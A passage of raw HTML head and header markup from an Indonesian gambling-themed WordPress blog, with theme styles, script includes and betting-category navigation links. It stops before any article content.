!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/1844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=1844' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1844 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
